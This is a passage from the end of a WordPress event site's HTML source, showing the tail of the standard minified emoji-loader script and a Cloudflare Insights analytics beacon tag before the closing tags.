e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://springjamfest.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1848624e6fcd4dfd99027b7382995504","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>